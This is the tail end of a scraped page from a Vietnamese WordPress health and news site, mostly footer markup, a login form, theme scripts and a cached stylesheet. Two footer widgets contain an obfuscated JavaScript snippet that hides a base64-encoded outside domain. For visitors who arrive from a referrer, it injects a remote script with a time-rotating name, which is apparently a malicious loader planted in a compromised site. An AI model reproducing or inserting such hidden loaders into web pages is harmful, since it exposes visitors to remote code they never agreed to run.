    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_98897_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_98897_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_98897_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_98897_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_98897_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css
body_size: 8148
content:
/*  Panel Options Custom CSS  */
.uykmqcab.uykmqcab-before-header,.uykmqcab.uykmqcab-before-header:before{background-color:#f8f8f8}.uykmqcab.uykmqcab-before-header{padding-top:30px !important;padding-bottom:30px !important}.uykmqcab.uykmqcab-after-footer,.uykmqcab.uykmqcab-after-footer:after{background-color:#f8f8f8}.uykmqcab.uykmqcab-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1280px;--publisher-site-width-1-col:1280px;--publisher-site-width-2-col-content-col:73%;--publisher-site-width-2-col-primary-col:27%}@media (max-width: 1370px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:47%;--publisher-site-width-3-col-primary-col:26.5%;--publisher-site-width-3-col-secondary-col:26.5%}@media (max-width: 1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:24}:root{--publisher-primary-color:#2863c6}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.site-header.site-header .main-menu.menu > li.current-menu-item > a,.site-header.site-header .main-menu.menu > li:hover > a,.site-header.site-header .main-menu.menu > li.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.current-post-ancestor > a,.mega-menu.mega-type-link-list{background-color:#2863c6 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2863c6}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination > span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a, .wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#2863c6}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2863c6 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2863c6}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2863c6}.better-newsticker .heading:after{border-left-color:#2863c6}::selection{background:#2863c6}::-moz-selection{background:#2863c6}.term-badges.text-badges .term-badge a{color:#2863c6 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2863c6}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2863c6 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2863c6 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2863c6}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2863c6} .section-heading.sh-t7 > .h-text{color:#2863c6} .section-heading.sh-t7 > .main-link > .h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .h-text:before, .section-heading.sh-t7 > .h-text:first-child:last-child:before{background-color:#2863c6} .section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#9b9b9b}.topbar-style-1{border-color:#e7e7e7; border-bottom-style: solid; border-bottom-width: 1px}.topbar .better-social-counter.style-button .social-item .item-icon{color:#9b9b9b}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#e0e1e3}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e1e3 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .main-menu > li:hover > a,.site-header .main-menu > li > a:hover,.site-header .main-menu > li.current-menu-item > a{color:#ffffff}.main-menu.menu > li:hover > a:before,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a{background-color:#ffffff}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#f9fafd}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched > .bspw-header-style-5 > .content-wrap,.site-header.header-style-5.full-width.stretched > .content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched > .bspw-header-style-6 > .content-wrap,.site-header.header-style-6.full-width.stretched > .content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched > .bspw-header-style-8 > .content-wrap,.site-header.header-style-8.full-width.stretched > .content-wrap{background-color:#f9fafd}ul.menu.footer-menu li > a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:rgba(255,255,255,0.3)}ul.menu.footer-menu li > a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > a > .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text,.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1 > .main-link > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 > a:last-child:first-child > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > 